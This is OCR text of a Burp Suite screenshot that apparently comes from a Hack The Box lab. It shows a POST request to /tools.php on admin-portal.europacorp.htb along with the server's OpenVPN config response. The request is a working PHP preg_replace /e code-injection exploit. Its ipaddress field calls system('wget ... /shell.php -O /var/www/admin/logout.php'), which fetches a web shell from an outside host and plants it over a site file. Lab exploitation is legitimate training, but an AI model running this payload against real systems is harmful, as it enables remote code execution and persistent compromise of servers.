 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://admin-portal.europacorp.htb
Request
Raw Params Headers Hex
1 POST /tools.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://admin-portal.europacorp.htb/tools.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1752
10 Connection: close
11 Cookie: PHPSESSID=ios8bnilg0hctg3m1g5toh7j87
12 Upgrade-Insecure-Requests: 1
13
14 pattern=%2Fip_address%2Fe&ipaddress=system('wget
http:// /shell.php -O
/var/www/admin/logout.php');&text=%22openvpn%22%3A+%7B%0D%0A++++++++%22v
tun0%22%3A+%7B%0D%0A++++++++++++++++%22local-address%22%3A+%7B%0D%0A++++
++++++++++++++++++++%2210.10.10.1%22%3A+%22%27%27%22%0D%0A++++++++++++++
++%7D%2C%0D%0A++++++++++++++++%22local-port%22%3A+%221337%22%2C%0D%0A+++
+++++++++++++%22mode%22%3A+%22site-to-site%22%2C%0D%0A++++++++++++++++%2
2openvpn-option%22%3A+%5B%0D%0A++++++++++++++++++++++++%22--comp-lzo%22%
2C%0D%0A++++++++++++++++++++++++%22--float%22%2C%0D%0A++++++++++++++++++
++++++%22--ping+10%22%2C%0D%0A++++++++++++++++++++++++%22--ping-restart+
20%22%2C%0D%0A++++++++++++++++++++++++%22--ping-timer-rem%22%2C%0D%0A+++
+++++++++++++++++++++%22--persist-tun%22%2C%0D%0A+++++++++++++++++++++++
+%22--persist-key%22%2C%0D%0A++++++++++++++++++++++++%22--user+nobody%22
%2C%0D%0A++++++++++++++++++++++++%22--group+nogroup%22%0D%0A++++++++++++
++++%5D%2C%0D%0A++++++++++++++++%22remote-address%22%3A+%22ip_address%22
%2C%0D%0A++++++++++++++++%22remote-port%22%3A+%221337%22%2C%0D%0A+++++++
+++++++++%22shared-secret-key-file%22%3A+%22%2Fconfig%2Fauth%2Fsecret%22
%0D%0A++++++++%7D%2C%0D%0A++++++++%22protocols%22%3A+%7B%0D%0A++++++++++
++++++%22static%22%3A+%7B%0D%0A++++++++++++++++++++++++%22interface-rout
e%22%3A+%7B%0D%0A++++++++++++++++++++++++++++++++%22ip_address%2F24%22%3
A+%7B%0D%0A++++++++++++++++++++++++++++++++++++++++%22next-hop-interface
%22%3A+%7B%0D%0A++++++++++++++++++++++++++++++++++++++++++++++++%22vtun0
%22%3A+%22%27%27%22%0D%0A++++++++++++++++++++++++++++++++++++++++%7D%0D%
0A++++++++++++++++++++++++++++++++%7D%0D%0A++++++++++++++++++++++++%7D%0
D%0A++++++++++++++++%7D%0D%0A++++++++%7D%0D%0A%7D%0D%0A+++++++++++++++++
+++++++++++++++
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
350 <div class="panel-heading">
351 <i class="fa fa-file-text fa-fw">
</i>
OpenVPN Config Generator
352 </div>
353 <!-- /.panel-heading -->
354 <div class="panel-body">
355 <p>
"openvpn": {<br />
356 "vtun0": {<br />
357 "local-address": {<br />
358 "10.10.10.1": "''"<br />
359 },<br />
360 "local-port": "1337",<br />
361 "mode": "site-to-site",<br />
362 "openvpn-option": [<br />
363 "--comp-lzo",<br />
364 "--float",<br />
365 "--ping 10",<br />
366 "--ping-restart 20",<br />
367 "--ping-timer-rem",<br />
368 "--persist-tun",<br />
369 "--persist-key",<br />
370 "--user nobody",<br />
371 "--group nogroup"<br />
372 ],<br />
373 "remote-address": "",<br />
374 "remote-port": "1337",<br />
375 "shared-secret-key-file": "/config/auth/secret"<br />
376 },<br />
377 "protocols": {<br />
378 "static": {<br />
379 "interface-route": {<br />
380 "/24": {<br />
381 "next-hop-interface": {<br />
382 "vtun0": "''"<br />
383 }<br />
384 }<br />
385 }<br />
386 }<br />
387 }<br />
388 }<br />
Search... 0 matches \n Pretty